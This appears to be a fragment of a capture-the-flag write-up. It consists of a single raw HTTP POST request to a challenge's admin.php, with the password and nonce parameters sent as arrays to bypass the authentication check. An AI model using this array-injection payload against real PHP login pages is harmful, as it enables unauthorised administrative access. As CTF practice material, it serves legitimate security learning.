 POST http://challenges.uactf.com.au:30002/admin.php HTTP/1.1
Host: challenges.uactf.com.au:30002
Content-Length: 64
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenges.uactf.com.au:30002
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenges.uactf.com.au:30002/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password[]=123&hmac=8d5f8aeeb64e3ce20b537d04c486407eaf489646617cfcf493e76f5b794fa080&nonce[]=1